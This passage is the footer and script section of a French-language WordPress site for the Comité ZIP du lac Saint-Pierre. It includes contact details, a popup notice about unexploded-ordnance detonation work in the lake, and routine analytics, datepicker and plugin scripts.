<section id="media_image-3" class="widget widget_media_image"><a href="https://comiteziplsp.org/"><img width="300" height="92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2092'%3E%3C/svg%3E" class="image wp-image-6498  attachment-300x92 size-300x92" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=600%2C184&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=507%2C156&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=1440%2C442&amp;ssl=1 1440w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=768%2C236&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=1536%2C472&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=2048%2C629&amp;ssl=1 2048w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?fit=300%2C92&#038;ssl=1" /><noscript><img width="300" height="92" src="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?fit=300%2C92&amp;ssl=1" class="image wp-image-6498  attachment-300x92 size-300x92" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?w=1080&amp;ssl=1 1080w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=600%2C184&amp;ssl=1 600w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=507%2C156&amp;ssl=1 507w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=1440%2C442&amp;ssl=1 1440w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=768%2C236&amp;ssl=1 768w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=1536%2C472&amp;ssl=1 1536w, https://i0.wp.com/comiteziplsp.org/wp-content/uploads/ZIP-Mini-pour-fond-fonce.png?resize=2048%2C629&amp;ssl=1 2048w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></a></section>		</aside>
<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/ziplsp" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://twitter.com/LSP_Biosphere/status/1750535069385588938" aria-label="Twitter / X" target="_blank" rel="noopener noreferrer" style="--color: #000000; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-twitter-x footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M18.244 2.25H21.552L14.325 10.51L22.827 21.75H16.17L10.956 14.933L4.99 21.75H1.68L9.41 12.915L1.254 2.25H8.08L12.793 8.481L18.244 2.25ZM17.083 19.77H18.916L7.084 4.126H5.117L17.083 19.77Z'/></svg></span></a><a href="https://www.instagram.com/comiteziplsp/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a><a href="https://www.linkedin.com/company/93142170" aria-label="Linkedin" target="_blank" rel="noopener noreferrer" style="--color: #1c86c6; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-linkedin footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z'></path></svg></span></a><a href="mailto:mailto:info@comiteziplsp.org" aria-label="Email"  style="--color: #ea4335; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-email footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'> <title id='email'> Email </title> <path d='M0 3v18h24v-18h-24zm6.623 7.929l-4.623 5.712v-9.458l4.623 3.746zm-4.141-5.929h19.035l-9.517 7.713-9.518-7.713zm5.694 7.188l3.824 3.099 3.83-3.104 5.612 6.817h-18.779l5.513-6.812zm9.208-1.264l4.616-3.741v9.348l-4.616-5.607z'/></svg></span></a></div></div>			</div>
</div>
<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><strong><span style="color: #ffffff">Liens utiles</span></strong></p>
</div></div>		</div>
<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Navigation du site : FooterMenu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-4490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4490"><a href="https://comiteziplsp.org" class="menu-link">Accueil</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6385"><a href="https://comiteziplsp.org/actualites/" class="menu-link">Actualités</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6384"><a href="https://comiteziplsp.org/documentation/" class="menu-link">Documentation</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4928"><a href="https://comiteziplsp.org/nos-services/" class="menu-link">Nos services</a></li>
<li id="menu-item-4929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4929"><a href="https://comiteziplsp.org/nous-joindre/" class="menu-link">Nous joindre</a></li>
</ul></div></nav></div>			</div>
</div>
<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p style="text-align: left"><span style="color: #ffffff"><strong>Nos coordonnées</strong></span></p>
<p style="text-align: left"><span style="color: #ffffff">471, avenue Gilles-Villeneuve</span></p>
<p style="text-align: left"><span style="color: #ffffff">Berthierville (Québec) J0K1A0</span></p>
<p style="text-align: left"><span style="color: #ffffff">Téléphone : 819 618-0294</span></p>
<p style="text-align: left"><span style="color: #ffffff">Courriel : <a style="color: #ffffff" href="mailto:info@ziplsp.org">info@ziplsp.org</a></span></p>
<p style="text-align: left"><span style="color: #ffffff">Heures d'ouverture : Du lundi au vendredi de <a style="color: #ffffff" href="mailto:info@comiteziplsp.org">8h à 16h</a></span></p>
</div></div>			</div>
</div>
</div>
</div>
</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
<div class="ast-builder-grid-row-container-inner">
<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
<div class="ast-footer-copyright"><p style="text-align: center"><span style="color: #ffffff"><strong>Copyright &copy; 2026 Comité ZIP du lac Saint-Pierre </strong></span></p>
</div>			</div>
</div>
</div>
</div>
</div>
</footer><!-- #colophon -->
</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="progress-wrap btn-right-side">
</div>
<script type="text/javascript" async="async" defer="defer">
var offset = 50;
var duration = 300;
jQuery(window).on('load', function () {
jQuery(window).on('scroll', function () {
if (jQuery(this).scrollTop() > offset) {
jQuery('.progress-wrap').addClass('active-progress');
} else {
jQuery('.progress-wrap').removeClass('active-progress');
}
});
jQuery('.progress-wrap').on('click', function (e) {
e.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
})
</script>
<div 
id="pum-9689" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-9118 pum-theme-floating-bar popmake-overlay pum-overlay-disabled click_open" 
data-popmake="{&quot;id&quot;:9689,&quot;slug&quot;:&quot;avis-de-detonation-de-munitions-explosives&quot;,&quot;theme_id&quot;:9118,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-9689&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;0px&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100px&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;right bottom&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;slide&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9689" class="pum-container popmake theme-9118 size-custom pum-position-fixed">
<div class="pum-content popmake-content" tabindex="0">
<p>En raison de travaux de récupération et de détonation de projectiles au lac Saint-Pierre, il est possible que des bruits d’explosion et des vibrations soient ressentis au cours des mois d’octobre et novembre 2025. Ces travaux sont réalisés dans le cadre des activités menées par le ministère de la Défense nationale pour réduire le risque engendré par la présence d&rsquo;UXO dans le lac Saint-Pierre. Pour plus d&rsquo;information, veuillez contacter un représentant du ministère de la Défense nationale au UXOCanada@forces.gc.ca </p>
<p></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Fermer">
×			</button>
</div>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript">
/* MonsterInsights Scroll Tracking */
if ( typeof(jQuery) !== 'undefined' ) {
jQuery( document ).ready(function(){
function monsterinsights_scroll_tracking_load() {
if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
(function(factory) {
factory(jQuery);
}(function($) {
/* Scroll Depth */
"use strict";
var defaults = {
percentage: true
};
var $window = $(window),
cache = [],
scrollEventBound = false,
lastPixelDepth = 0;
/*
* Plugin
*/
$.scrollDepth = function(options) {
var startTime = +new Date();
options = $.extend({}, defaults, options);
/*
* Functions
*/
function sendEvent(action, label, scrollDistance, timing) {
if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
return;
}
var paramName = action.toLowerCase();
var fieldsArray = {
send_to: 'G-ZE5EQEX84Z',
non_interaction: true
};
fieldsArray[paramName] = label;
if (arguments.length > 3) {
fieldsArray.scroll_timing = timing
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
} else {
MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
}
}
function calculateMarks(docHeight) {
return {
'25%' : parseInt(docHeight * 0.25, 10),
'50%' : parseInt(docHeight * 0.50, 10),
'75%' : parseInt(docHeight * 0.75, 10),
/* Cushion to trigger 100% event in iOS */
'100%': docHeight - 5
};
}
function checkMarks(marks, scrollDistance, timing) {
/* Check each active mark */
$.each(marks, function(key, val) {
if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
sendEvent('Percentage', key, scrollDistance, timing);
cache.push(key);
}
});
}
function rounded(scrollDistance) {
/* Returns String */
return (Math.floor(scrollDistance/250) * 250).toString();
}
function init() {
bindScrollDepth();
}
/*
* Public Methods
*/
/* Reset Scroll Depth with the originally initialized options */
$.scrollDepth.reset = function() {
cache = [];
lastPixelDepth = 0;
$window.off('scroll.scrollDepth');
bindScrollDepth();
};
/* Add DOM elements to be tracked */
$.scrollDepth.addElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.merge(options.elements, elems);
/* If scroll event has been unbound from window, rebind */
if (!scrollEventBound) {
bindScrollDepth();
}
};
/* Remove DOM elements currently tracked */
$.scrollDepth.removeElements = function(elems) {
if (typeof elems == "undefined" || !$.isArray(elems)) {
return;
}
$.each(elems, function(index, elem) {
var inElementsArray = $.inArray(elem, options.elements);
var inCacheArray = $.inArray(elem, cache);
if (inElementsArray != -1) {
options.elements.splice(inElementsArray, 1);
}
if (inCacheArray != -1) {
cache.splice(inCacheArray, 1);
}
});
};
/*
* Throttle function borrowed from:
* Underscore.js 1.5.2
* http://underscorejs.org
* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
* Underscore may be freely distributed under the MIT license.
*/
function throttle(func, wait) {
var context, args, result;
var timeout = null;
var previous = 0;
var later = function() {
previous = new Date;
timeout = null;
result = func.apply(context, args);
};
return function() {
var now = new Date;
if (!previous) previous = now;
var remaining = wait - (now - previous);
context = this;
args = arguments;
if (remaining <= 0) {
clearTimeout(timeout);
timeout = null;
previous = now;
result = func.apply(context, args);
} else if (!timeout) {
timeout = setTimeout(later, remaining);
}
return result;
};
}
/*
* Scroll Event
*/
function bindScrollDepth() {
scrollEventBound = true;
$window.on('scroll.scrollDepth', throttle(function() {
/*
* We calculate document and window height on each scroll event to
* account for dynamic DOM changes.
*/
var docHeight = $(document).height(),
winHeight = window.innerHeight ? window.innerHeight : $window.height(),
scrollDistance = $window.scrollTop() + winHeight,
/* Recalculate percentage marks */
marks = calculateMarks(docHeight),
/* Timing */
timing = +new Date - startTime;
checkMarks(marks, scrollDistance, timing);
}, 500));
}
init();
};
/* UMD export */
return $.scrollDepth;
}));
jQuery.scrollDepth();
} else {
setTimeout(monsterinsights_scroll_tracking_load, 200);
}
}
monsterinsights_scroll_tracking_load();
});
}
/* End MonsterInsights Scroll Tracking */
</script>			<script>
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
</script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://comiteziplsp.org/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.1" id="astra-theme-js-js"></script>
<script src="https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/common.min.js?ver=3.2.2" id="wp-event-manager-common-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/moment.min.js" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":0},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"j F Y","LLL":"d F Y G\\hi","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.js?ver=3.2.2" id="wp-event-manager-jquery-ui-daterangepicker-js"></script>
<script id="wp-event-manager-content-event-listing-js-extra">
var event_manager_content_event_listing = {"i18n_initialText":"S\u00e9lectionnez une p\u00e9riode","i18n_applyButtonText":"Appliquer","i18n_clearButtonText":"Effacer","i18n_cancelButtonText":"Annuler","i18n_today":"Aujourd\u2019hui","i18n_tomorrow":"Demain","i18n_thisWeek":"Cette semaine","i18n_nextWeek":"Semaine prochaine","i18n_thisMonth":"Ce mois-ci","i18n_nextMonth":"Mois prochain","i18n_thisYear":"Cette ann\u00e9e","i18n_nextYear":"Mois prochain"};
var event_manager_content_event_listing = {"i18n_datepicker_format":"yy-mm-dd","i18n_initialText":"S\u00e9lectionnez une p\u00e9riode","i18n_applyButtonText":"Appliquer","i18n_clearButtonText":"Effacer","i18n_cancelButtonText":"Annuler","i18n_monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"i18n_dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"i18n_dayNamesMin":["dim","lun","mar","mer","jeu","ven","sam"],"i18n_today":"Aujourd\u2019hui","i18n_tomorrow":"Demain","i18n_thisWeek":"Cette semaine","i18n_nextWeek":"Semaine prochaine","i18n_thisMonth":"Ce mois-ci","i18n_nextMonth":"Mois prochain","i18n_thisYear":"Cette ann\u00e9e","i18n_nextYear":"Ann\u00e9e prochaine"};
//# sourceURL=wp-event-manager-content-event-listing-js-extra
</script>
<script src="https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/content-event-listing.min.js?ver=3.2.2" id="wp-event-manager-content-event-listing-js"></script>
<script src="https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/jquery-deserialize/jquery.deserialize.js?ver=1.2.1" id="jquery-deserialize-js"></script>
<script id="wp-event-manager-ajax-filters-js-extra">
var event_manager_ajax_filters = {"ajax_url":"https://comiteziplsp.org/em-ajax/get_listings/","is_rtl":"0","lang":null};
var event_manager_ajax_filters = {"ajax_url":"/em-ajax/%%endpoint%%/","is_rtl":"0","lang":null};
//# sourceURL=wp-event-manager-ajax-filters-js-extra
</script>
<script src="https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/event-ajax-filters.min.js?ver=3.2.2" id="wp-event-manager-ajax-filters-js"></script>
<script defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769618324&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script src="https://comiteziplsp.org/wp-content/plugins/smooth-back-to-top-button/assets/js/smooth-back-to-top-button.js?ver=1.2" id="sbttb-script-js"></script>
<script src="https://comiteziplsp.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.js?ver=3.2.2" id="wp-event-manager-jquery-timepicker-js"></script>
<script src="https://comiteziplsp.org/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://comiteziplsp.org/wp-content/plugins/popup-maker/","ajaxurl":"https://comiteziplsp.org/wp-admin/admin-ajax.php","restapi":"https://comiteziplsp.org/wp-json/pum/v1","rest_nonce":null,"default_theme":"9112","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://comiteziplsp.org/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://comiteziplsp.org/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-9689":{"triggers":[],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-9689","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"9118","size":"custom","responsive_min_width":"0px","responsive_max_width":"100px","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"slide","animation_speed":"350","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"right bottom","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":true,"overlay_disabled":true,"stackable":true,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"floating-bar","id":9689,"slug":"avis-de-detonation-de-munitions-explosives"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//comiteziplsp.org/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1762262427&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://comiteziplsp.org/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://comiteziplsp.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
